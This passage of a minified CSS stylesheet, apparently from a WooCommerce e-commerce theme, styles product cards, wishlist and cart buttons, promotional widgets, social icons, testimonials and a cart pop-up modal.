.product-block.v16 .button-wishlist.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v16 .button-wishlist.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v16 .button-wishlist.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:18px}.product-block.v16 .button-wishlist.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v16 .yith-wcwl-wishlistexistsbrowse a,.product-block.v16 .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}
.product-block.v16 .group-buttons{background:#fff;position:absolute;left:0;visibility:hidden;right:0;bottom:0;-webkit-transform:translateY(15px);-ms-transform:translateY(15px);-o-transform:translateY(15px);transform:translateY(15px);opacity:0;filter:alpha(opacity=0);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:center;z-index:99}.product-block.v16 .group-buttons>div{margin:0}.product-block.v16 .group-buttons>div+div{margin-left:25px}
.product-block.v16 .group-buttons>div a{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v16 .group-buttons>div a:hover{background:transparent;color:#ca0815}.product-block.v16 .group-buttons>div a.added{color:#ca0815}.product-block.v16 .group-buttons>div a span{display:none;font-weight:500}.product-block.v16 .group-buttons>div i{margin:0;line-height:50px;font-size:18px;display:inline-block}.product-block.v16 .caption{padding:15px 10px 23px;text-align:center}.product-block.v16 .caption>.rating{margin-bottom:2px}
.product-block.v16 .tbay-swatches-wrapper{position:static;margin-top:8px}.product-block.v16 .tbay-swatches-wrapper li a{margin-right:7px}.product-block.v16 .tbay-swatches-wrapper li a.variable-item-span-color{width:17px;height:17px}.product-block.v16 .add-cart a.added{display:none}.product-block.v16 .add-cart a.added+a.added_to_cart::before{font-size:18px;line-height:50px}.product-block.v16 .add-cart a.added_to_cart:before{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v16 .name{margin-bottom:5px}
.product-block.v16 .name a{position:relative;-webkit-transition:linear .25s;-o-transition:linear .25s;transition:linear .25s;background:linear-gradient(to bottom,black 0,black 98%);-webkit-background-size:0 1px;-moz-background-size:0 1px;-ms-background-size:0 1px;-o-background-size:0 1px;background-size:0 1px;background-repeat:no-repeat;background-position:left 100%}.product-block.v16 .name a:hover{color:#000;background-size:100% 1px}.product-block.v16 ul.show-brand{margin-bottom:0}.product-block.v16 .tbay-product-slider-gallery .slick-arrow{bottom:auto;background:transparent;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);border:0;font-size:15px;width:auto;left:15px;right:auto}
.product-block.v16 .tbay-product-slider-gallery .slick-arrow i:before{content:'\e93b'}.product-block.v16 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:15px}.product-block.v16 .tbay-product-slider-gallery .slick-arrow.slick-next i:before{content:'\e93c'}.product-block.v16 .tbay-product-slider-gallery .slick-arrow:hover{background:transparent;color:#ca0815}
.product-block.v16 .yith-compare a:before{font-size:18px;line-height:50px}.product-block.v16 .stock{margin-bottom:30px}.product-block.v16 .stock-flash-sale{margin-top:0}.product-block.v16 .time .stock{margin-top:5px}.woocommerce .product-block.v16 span.onsale,.woocommerce .product-block.list-v16 span.onsale{left:20px;top:20px;font-size:13px}.woocommerce .product-block.v16 span.onsale .saled,.woocommerce .product-block.v16 span.onsale .featured,.woocommerce .product-block.list-v16 span.onsale .saled,.woocommerce .product-block.list-v16 span.onsale .featured{min-width:46px;line-height:22px;border:0}
}.tbay-addon{margin-bottom:40px;position:relative;padding:0;background:transparent;clear:both}.tbay-addon:last-child{margin-bottom:0 !important}.tbay-addon .tbay-addon-title,.tbay-addon .tbay-addon-heading{font-size:30px;line-height:40px;margin:0;text-align:left;font-weight:500;text-transform:capitalize;position:relative;color:#000}.tbay-addon .tbay-addon-title .subtitle,.tbay-addon .tbay-addon-heading .subtitle{display:block;font-size:14px;font-weight:normal;line-height:23px;text-transform:none;color:#888}
.tbay-addon .tbay-addon-title .title,.tbay-addon .tbay-addon-heading .title{display:inherit}.tbay-addon.tbay-addon-text-heading{margin-bottom:30px}.tbay-addon.tbay-addon-text-heading .action{margin-top:30px;text-align:center}.tbay-addon.style-2 .tbay-addon-title,.tbay-addon.style-2 .tbay-addon-heading{font-size:20px}.tbay-addon.tbay-addon-text-heading .description{color:#000;font-weight:500;margin:50px auto 0;max-width:940px}.tbay-addon.tbay-addon-banner{margin-bottom:0}.tbay-addon.tbay-addon-banner .tbay-addon-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center}
.tbay-addon.tbay-addon-banner .tbay-addon-content:after{content:'';position:absolute;width:100%;height:100%;background:rgba(0,0,0,0.5);left:0;right:auto;top:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;filter:alpha(opacity=0)}.tbay-addon.tbay-addon-banner .tbay-addon-content .icon{position:absolute;font-size:35px;color:#fff;z-index:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;filter:alpha(opacity=0);width:100%;height:100%;display:flex;align-items:center;justify-content:center}
.tbay-addon.tbay-addon-banner .tbay-addon-content .button{position:absolute;z-index:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-size:14px;opacity:0;filter:alpha(opacity=0)}.tbay-addon.tbay-addon-banner .tbay-addon-content:hover::after,.tbay-addon.tbay-addon-banner .tbay-addon-content:hover .icon,.tbay-addon.tbay-addon-banner .tbay-addon-content:hover .button{opacity:1;filter:alpha(opacity=100)}.tbay-addon.tbay-addon-banner .tbay-addon-content .tbay-addon-description{position:absolute;bottom:0;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);margin-bottom:18px;text-transform:uppercase;color:#fff;z-index:1}
.tbay-addon.tbay-addon-banner .tbay-addon-title{text-align:center;font-size:19px;line-height:29px;text-transform:capitalize;margin-top:10px}.tbay-addon.tbay-addon-banner .tbay-addon-title .subtitle{font-size:13px;line-height:22px;color:#888}.tbay-addon-brands{text-align:center}.tbay-addon-brands .item{text-align:center;background:#fff}.tbay-addon-brands .item a{display:block;overflow:hidden;-webkit-transition:.4s all;-o-transition:.4s all;transition:.4s all}.tbay-addon-brands .item a:hover img{opacity:1 !important;filter:alpha(opacity=100) !important}
.tbay-addon-brands .item img{-webkit-transition:.4s all;-o-transition:.4s all;transition:.4s all;opacity:.35 !important;filter:alpha(opacity=35) !important}.tbay-addon-brands .tbay-addon-title+.show-all{position:absolute;line-height:42px;top:0;right:0;left:auto;margin:0;text-transform:capitalize;color:#888}.tbay-addon-brands .grid .item{margin:15px 0}@media(min-width:1200px){.border-item-features-yes .feature-box{border-left:1px solid #333;border-right:1px solid #333}.border-item-features-yes .feature-box+.feature-box{border-left:0}
}.tbay-addon-features .feature-box{position:relative;margin-bottom:30px;display:block !important}.tbay-addon-features .inner{border-right:1px solid #e5e5e5;display:flex;align-items:center}.tbay-addon-features .inner>div{display:table-cell;vertical-align:middle}.tbay-addon-features .inner:hover .fbox-icon{color:#ca0815}.tbay-addon-features .fbox-image,.tbay-addon-features .fbox-icon{line-height:1;padding-right:20px;padding-left:0}.tbay-addon-features .fbox-icon{font-size:34px;color:#ccc}.tbay-addon-features .fbox-icon i{-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.tbay-addon-features .fbox-icon i.linear-icon-headphones{font-size:36px}.tbay-addon-features .fbox-icon i.linear-icon-truck{font-size:38px;line-height:30px}.tbay-addon-features .fbox-content{line-height:23px}.tbay-addon-features .feature-box:last-child .inner{border:0}.tbay-addon-features .ourservice-heading{font-size:14px;line-height:23px;font-weight:500;margin:0;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;text-transform:capitalize}.tbay-addon-features .description{margin:0;color:#888}
.tbay-addon-features.style-2 .feature-box{display:flex !important}.tbay-addon-features.style-2 .feature-box .inner{display:flex;flex-direction:column;padding:26px 10px 27px;background:#f9f9f9;border:1px solid #e5e5e5;justify-content:center;width:100%}.tbay-addon-features.style-2 .feature-box .inner>div{display:block}.tbay-addon-features.style-2 .fbox-image,.tbay-addon-features.style-2 .fbox-icon{color:#ca0815;padding:0}.tbay-addon-features.style-2 .fbox-image i,.tbay-addon-features.style-2 .fbox-icon i{font-size:35px}
.tbay-addon-features.style-2 .fbox-content{padding:4px 0 0;border:0;text-align:center}.tbay-addon-features.style-3 .tbay-addon-content{background:#fff;border:1px solid #e5e5e5;border-right:0;border-bottom:0}.tbay-addon-features.style-3 .row.grid{margin:0}.tbay-addon-features.style-3 .feature-box{margin:0 !important;text-align:center;padding:0;position:relative}.tbay-addon-features.style-3 .feature-box:before,.tbay-addon-features.style-3 .feature-box:after{content:'';background:#e5e5e5;position:absolute}
.tbay-addon-features.style-3 .feature-box:before{right:-1px;left:auto;top:0;width:1px;bottom:0}.tbay-addon-features.style-3 .feature-box:after{left:0;right:0;bottom:0;height:1px}.tbay-addon-features.style-3 .inner{display:block;border:0;padding:45px 0 50px}.tbay-addon-features.style-3 .inner>div{display:block}.tbay-addon-features.style-3 .ourservice-heading{font-size:38px;color:#ca0815;line-height:54px;font-weight:600}.tbay-addon-features.style-3 .description{font-size:16px;line-height:25px;margin-top:5px}
.tbay-addon-blog .post{margin:15px 0;position:relative}.tbay-addon-blog .post .entry-header{margin-top:20px}.tbay-addon-blog .post .entry-meta-list{margin-bottom:5px}.tbay-addon-blog .post .entry-meta-list i{font-size:13px}.tbay-addon-blog .post .entry-meta-list>span{border:0}.tbay-addon-blog .post .entry-title{margin:0 0 9px}.tbay-addon-blog .entry-description{color:#888}.tbay-addon-blog .entry-category{position:absolute;left:10px;top:10px;right:auto;z-index:100}.tbay-addon-blog .entry-category a{background:#ca0815;display:inline-block;color:#fff;line-height:23px;margin:0;padding:0 10px}
.tbay-addon-blog .entry-category a+a{margin-left:10px}.tbay-addon-blog .readmore{display:inline-block;line-height:25px;color:#ca0815;margin:0}.tbay-addon-blog .readmore:after{content:'\e93c';font-family:'linearicons';display:inline-block;vertical-align:middle;font-size:10px;line-height:1;margin-left:5px;margin-right:0}.tbay-addon-instagram{text-align:center}.tbay-addon-instagram .item{margin-top:15px;margin-bottom:15px}.tbay-addon-instagram .instagram-item-inner{position:relative;font-size:15px;text-align:center}
.tbay-addon-instagram .instagram-item-inner:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7);visibility:hidden;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.tbay-addon-instagram .instagram-item-inner a{color:#fff;display:block}.tbay-addon-instagram .instagram-item-inner:hover:before,.tbay-addon-instagram .instagram-item-inner:hover .group-items,.tbay-addon-instagram .instagram-item-inner:focus:before,.tbay-addon-instagram .instagram-item-inner:focus .group-items{visibility:visible;opacity:1;filter:alpha(opacity=100)}
.tbay-addon-instagram .instagram-item-inner:hover .group-items,.tbay-addon-instagram .instagram-item-inner:focus .group-items{-webkit-transform:translate(-50%,-20px);-ms-transform:translate(-50%,-20px);-o-transform:translate(-50%,-20px);transform:translate(-50%,-20px)}.tbay-addon-instagram .instagram-item-inner:hover .time,.tbay-addon-instagram .instagram-item-inner:focus .time{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:translate(-50%,10px);-ms-transform:translate(-50%,10px);-o-transform:translate(-50%,10px);transform:translate(-50%,10px)}
.tbay-addon-instagram .instagram-item-inner .group-items,.tbay-addon-instagram .instagram-item-inner .time{z-index:3;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:.5s;-o-transition:.5s;transition:.5s;position:absolute;top:50%;left:50%;right:auto;width:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);pointer-events:none}.tbay-addon-instagram .instagram-item-inner .group-items>span,.tbay-addon-instagram .instagram-item-inner .time>span{margin:0 10px}
.tbay-addon-instagram .instagram-item-inner .insta-type{position:absolute;top:10px;right:10px;font-size:16px;pointer-events:none;z-index:2}.tbay-addon-instagram .group-items i{margin-right:5px;margin-left:0;display:inline-block}.tbay-addon-instagram .owl-carousel .slick-dots{margin:5px 0 0}.tbay-addon-instagram .btn-follow{line-height:30px;color:#888;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;margin-top:10px}.tbay-addon-instagram .btn-follow span{color:#000;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.tbay-addon-instagram .btn-follow:after{content:'\e93c';font-family:'linearicons';display:inline-block;vertical-align:middle;margin-left:5px;margin-right:0;font-size:10px;line-height:1}.tbay-addon-instagram .btn-follow:hover{color:#ca0815}.tbay-addon-instagram .btn-follow:hover span{color:#ca0815}.tbay-addon-newsletter,.widget-newletter{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.tbay-addon-newsletter .input-group,.widget-newletter .input-group{display:flex}
.tbay-addon-newsletter .mc4wp-response .mc4wp-alert,.widget-newletter .mc4wp-response .mc4wp-alert{margin-top:5px}.tbay-addon-newsletter .mc4wp-response .mc4wp-alert p,.widget-newletter .mc4wp-response .mc4wp-alert p{margin:0}.tbay-addon-newsletter .input-newletter,.widget-newletter .input-newletter{height:44px;padding:0 0 0 16px;margin-left:0;margin-right:6px;float:none;line-height:44px;border:1px solid #ddd;-webkit-box-flex:3;-moz-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.tbay-addon-newsletter .input-group-btn,.widget-newletter .input-group-btn{width:auto}
.tbay-addon-newsletter input[type="submit"],.tbay-addon-newsletter button[type="submit"],.widget-newletter input[type="submit"],.widget-newletter button[type="submit"]{border:0;line-height:40px;padding:0 20px}.tbay-addon-newsletter input[type="submit"] i,.tbay-addon-newsletter button[type="submit"] i,.widget-newletter input[type="submit"] i,.widget-newletter button[type="submit"] i{margin:0}
.widget_urna_popup_newsletter .widget-newletter button[type="submit"],.widget_urna_popup_newsletter .widget-newletter input[type="submit"]{width:100%}.widget_urna_popup_newsletter .widget-newletter button[type="submit"] i,.widget_urna_popup_newsletter .widget-newletter input[type="submit"] i{display:none}.tbay-addon-newsletter.tbay-addon>h3,.tbay-addon-newsletter.tbay-addon>div{float:left;width:50%;margin:0}.tbay-addon-newsletter.tbay-addon .tbay-addon-title{font-size:22px;text-transform:uppercase;line-height:33px}
.tbay-addon-newsletter.tbay-addon .tbay-addon-title .subtitle{margin:-2px 0 0}.tbay-addon-newsletter{padding:37px 35px}.tbay-addon-our-team{margin-bottom:25px}.tbay-addon-our-team .tbay-addon-title{margin-bottom:40px}.ourteam-inner{text-align:center;margin:20px 0 0;flex-direction:column}.ourteam-inner .social-link{position:absolute;left:0;right:0;bottom:0;z-index:10;visibility:hidden;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.ourteam-inner .info{margin-top:10px}.ourteam-inner .name-team{margin:0;font-size:14px;line-height:23px;font-weight:500}
.ourteam-inner .job{line-height:23px;margin:0}.ourteam-inner .avatar{overflow:hidden;position:relative}.ourteam-inner .avatar:before{background:rgba(0,0,0,0.7);content:"";height:100%;opacity:0;filter:alpha(opacity=0);position:absolute;left:0;right:auto;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:100%;z-index:1}.ourteam-inner .avatar:hover .social-link{visibility:visible;-webkit-transform:translateY(-23px);-ms-transform:translateY(-23px);-o-transform:translateY(-23px);transform:translateY(-23px)}
.ourteam-inner .avatar:hover:before{opacity:1;filter:alpha(opacity=100)}.ourteam-inner .social-link{margin:0;padding:0}.ourteam-inner .social-link li{list-style:none;display:inline-block;margin-right:25px;margin-left:0}.ourteam-inner .social-link li:last-child{margin:0}.ourteam-inner .social-link a{color:#fff}.ourteam-inner .social-link a:hover{color:#ca0815}.elements .ourteam-inner{margin-top:20px !important}.social{margin:0}.social>li{padding:0;margin-right:25px;font-size:16px}.social>li:last-child{margin:0 !important}
.social.style2{margin-top:13px}.social.style2:before,.social.style2:after{content:" ";display:table}.social.style2:after{clear:both}.social.style2>li{float:left;margin-right:4px;margin-left:0;margin-bottom:4px}.social.style2>li a{font-size:0;width:29px;height:29px;display:block;text-align:center;color:#fff;background:#3b5999}.social.style2>li a.twitter{background:#55acee}.social.style2>li a.instagram{background:#e4405f}.social.style2>li a.pinterest{background:#bd081c}.social.style2>li a.google{background:#dd4b39}
.social.style2>li a.youtube-play,.social.style2>li a.youtube{background:#cd201f}.social.style2>li i{font-size:18px;line-height:29px}.social.style3{margin:5px 0 0}.social.style3 li{margin:0;display:block;font-size:13px}.social.style3 li a{text-transform:capitalize;color:#888;line-height:32px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.social.style3 li a:hover{margin-left:5px;margin-right:0;color:#ca0815}.social.style3 li a i{margin-right:5px;margin-left:0;display:inline-block}.tbay-addon-social.has-icon .tbay-addon-title{font-size:14px !important;color:#888;font-weight:normal;line-height:30px;margin:0 !important;text-align:left}
.tbay-addon-social.has-icon .tbay-addon-title:before{content:'\e91f';font-family:'linearicons';display:inline-block;margin-right:2px;margin-left:0}.tbay-addon-social.has-icon ul.social{margin:13px 0 0}.testimonials-body{padding:30px 10px 20px;color:#888}.testimonials-body .description{line-height:22px}.testimonials-profile{padding-bottom:30px;position:relative}.testimonials-profile:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.testimonials-profile:before{bottom:8px;position:absolute;left:0;right:auto;color:#ffac0d;font-size:13px;line-height:20px}.testimonial-avatar{display:inline-block}.testimonial-avatar img{max-width:60px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.testimonial-meta{padding-top:13px}.testimonial-meta>span{display:block;line-height:21px}.testimonial-meta>span.name-client{font-weight:500;color:#000}.tbay-addon-video .tbay-addon-content{position:relative}
.tbay-addon-video .tbay-addon-content .main-content{float:left;width:100%}.tbay-addon-video .tbay-addon-content .tbay-modalButton{position:absolute;top:0;left:0;right:auto;width:100%;height:100%;background:transparent;color:#000;font-size:25px;display:-webkit-box;-webkit-box-pack:center;-webkit-box-align:center;justify-content:center;align-items:center;padding:0;border:0;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.tbay-addon-video .tbay-addon-content .tbay-modalButton i{width:50px;line-height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;position:relative}
.tbay-addon-video .tbay-addon-content .tbay-modalButton i:before{display:block;position:relative;z-index:11}.tbay-addon-video .tbay-addon-content .tbay-modalButton i:after{content:'';background:rgba(255,255,255,0.4);position:absolute;left:-12px;right:-12px;top:-12px;bottom:-12px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;z-index:0}.tbay-addon-video .tbay-addon-content .tbay-modalButton:focus{outline:0}
.tbay-addon-video .tbay-addon-content .tbay-modalButton:hover i:after{left:0;top:0;right:0;bottom:0}.tbay-addon-video .tbay-addon-content .modal-dialog{max-width:100%;margin-top:10%}.search-trending-tags-wrapper{padding-top:65px}.search-trending-tags-wrapper .tbay-addon-title{float:left;margin-right:10px !important;font-size:15px !important}.wpb_single_image .description{font-style:italic;text-align:center}.wpb_single_image .description b,.wpb_single_image .description strong{font-weight:500}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper{-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;position:relative;overflow:hidden;background:transparent}
.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper.vc_box_shadow{-webkit-box-shadow:0 0 20px 1px rgba(0,0,0,0.1);box-shadow:0 0 20px 1px rgba(0,0,0,0.1)}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper img{-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:before,.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:after{position:absolute;content:'';z-index:1;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-moz-transition:opacity .35s,-moz-transform .35s;-ms-transition:opacity .35s,-ms-transform .35s;-o-transition:opacity .35s,-o-transform .35s;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;opacity:0}
.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:before{top:15%;right:7%;bottom:15%;left:7%;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform-origin:0 0;transform-origin:0 0}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:after{top:7%;right:15%;bottom:7%;left:15%;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform-origin:100% 0;transform-origin:100% 0}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:hover img{opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}
.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:hover:before,.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:hover:after{opacity:100;filter:alpha(opacity=10000);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}a.vc_single_image-wrapper,.widget_media_image a,.elementor-widget-image a{position:relative;display:inline-block}a.vc_single_image-wrapper:before,.widget_media_image a:before,.elementor-widget-image a:before{content:'';position:absolute;width:100%;height:100%;left:0;top:0;right:auto;background:#fff;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
a.vc_single_image-wrapper:hover:before,.widget_media_image a:hover:before,.elementor-widget-image a:hover:before{opacity:.15;filter:alpha(opacity=15);visibility:visible}.tbay-element svg{width:1em;height:1em;position:relative;display:block}.product-block{position:relative;overflow:hidden;width:100%;background:#fff}.product-block:hover .image .image-hover{opacity:1 !important;filter:alpha(opacity=100) !important}.product-block:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
.product-block:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.product-block.product-swatched .image-hover{display:none}.product-block .tbay-swatches-wrapper .swatch-has-image img{max-width:30px}.product-block .image{position:relative;overflow:hidden}.product-block .image .image-hover{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);right:auto;top:0;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;opacity:0 !important;filter:alpha(opacity=0) !important;z-index:9}
.product-block .image img{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block .image .out-stock{position:absolute;color:#888;width:100%;height:100%;text-transform:capitalize;background:#fff;opacity:.75;filter:alpha(opacity=75);left:0;right:auto;top:0;z-index:10;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:flex;align-items:center;justify-content:center}
.product-block .group-buttons>div a{background:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;color:#000;padding:0;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block .group-buttons>div a:hover{color:#fff;background:#ca0815}.product-block .add-cart a.added{display:none !important}.product-block .add-cart a.added+a.added_to_cart{display:block !important;font-size:0;color:#ca0815}.product-block .add-cart a.added+a.added_to_cart:before{content:'\e74f';font-family:'linearicons';width:100%;font-size:16px;line-height:1;display:inline-block;vertical-align:middle}
.product-block .add-cart a.added+a.added_to_cart:after{display:none !important}.product-block .add-cart a.loading{padding:0;opacity:1;filter:alpha(opacity=100);color:rgba(0,0,0,0.25)}.product-block .add-cart a.loading i{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;display:inline-block}.product-block .add-cart a.loading i:before{content:'\e8d0';vertical-align:middle}.product-block .add-cart a.loading:after{display:none}
.product-block .tbay-subtitle{margin-bottom:8px;color:#888;font-size:13px}.product-block .variations .value>div,.product-block .variations .value>a{display:block}.product-block .variations{margin:0 !important}.product-block .variations tr{display:block;margin-bottom:15px;text-align:center}.product-block .variations tr:last-child{margin:0}.product-block .variations .tawcvs-swatches .swatch.swatch-color{width:15px;height:15px;line-height:15px}.product-block .variations td{display:block;line-height:0 !important}
.product-block ul.show-brand{margin-bottom:5px}.product-block ul.show-brand li{display:inline-block}.product-block ul.show-brand li:not(:only-child):not(:last-child) a:after{content:',';display:inline-block;margin-right:2px}.product-block ul.show-brand a{color:#888}.product-block ul.show-brand a:hover{color:#ca0815}.product-block .clear,.product-block .added_to_cart{display:none !important}.product-block .add_to_cart_button{position:relative}.product-block .yith-wcwl-add-button a.delete_item{font-size:0;display:flex;justify-content:center}
.product-block .yith-wcwl-add-button a.delete_item:before{content:'\e68c';font-family:'linearicons';font-size:14px}.product-block .yith-wcwl-add-button a.delete_item i{display:none}.product-block .yith-wcwl-add-button a.delete_item+span{display:none}.product-block .yith-wcwl-add-button a.view-wishlist{display:none}.product-block .yith-wcwl-wishlistexistsbrowse a,.product-block .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block .block-inner{position:relative;max-width:100%}
.product-block .caption{background-color:#fff}.product-block .caption>.rating .star-rating{margin:0;display:inline-block;vertical-align:middle}.product-block .caption>.rating .count{font-size:13px;margin-top:0;display:inline-block;vertical-align:middle;line-height:1.2em;margin-left:3px}.product-block .name{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin:0;font-size:15px;font-weight:normal}.product-block .name a:hover{color:#ca0815}@media(max-width:599px){.product-block .name a{display:block}
.product-block .name:not(.full_name) a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}.product-block .count:before{content:'(';display:inline-block;margin-right:1px;margin-left:0}.product-block .count:after{content:')';display:inline-block;margin-left:1px;margin-right:0}.product-block .feedback,.product-block .sub-title{display:none}.product-block .yith-wcwl-add-to-wishlist{margin:0}.product-block .yith-compare a{font-size:0}.product-block .yith-compare a:before{display:inline-block;vertical-align:middle}
.woocommerce .product span.onsale{background-color:transparent;color:#fff;font-weight:500;font-size:13px;position:absolute;padding:0;top:30px;left:30px;right:auto;min-height:auto;min-width:auto;z-index:200;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.woocommerce .product span.onsale .saled{background:#ca0815;min-width:42px;padding:0 3px;line-height:42px;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.woocommerce .product span.onsale .saled>span{display:block}.woocommerce .product span.onsale .saled>span:first-child{padding-top:12px}
.woocommerce .product span.onsale .featured{min-width:42px;padding:0 3px;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:#ff9c00;line-height:42px}.woocommerce .product span.onsale:not(.only-feature) .saled{margin-bottom:5px}.btn-view-all{margin:35px 0}.tbay-addon-products.tbay-addon-grid{text-align:center}#tbay-cart-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;pointer-events:none}#tbay-cart-modal .modal-dialog{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms;position:absolute;margin:0;left:50%;right:auto;top:50%;width:100%;-webkit-transform:translate(-50%,calc(-50% - -60px));-ms-transform:translate(-50%,calc(-50% - -60px));-o-transform:translate(-50%,calc(-50% - -60px));transform:translate(-50%,calc(-50% - -60px))}
#tbay-cart-modal.active{overflow-x:hidden;overflow-y:auto;display:block;pointer-events:visible;opacity:1;filter:alpha(opacity=100)}#tbay-cart-modal.active .modal-dialog{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#tbay-cart-modal.in ~ .modal-backdrop{background:transparent !important}#tbay-cart-modal .modal-dialog{max-width:730px}#tbay-cart-modal .modal-body{padding:0}
#tbay-cart-modal .modal-content{border:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}#tbay-cart-modal .main-content{padding:15px 25px;background:#07930b;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-webkit-box-shadow:0 20px 20px 0 rgba(0,0,0,0.2);box-shadow:0 20px 20px 0 rgba(0,0,0,0.2);color:#fff;line-height:30px}#tbay-cart-modal .main-content a,#tbay-cart-modal .main-content p{display:inline-block;margin:0}#tbay-cart-modal .main-content a{color:#fff;position:relative;float:right}
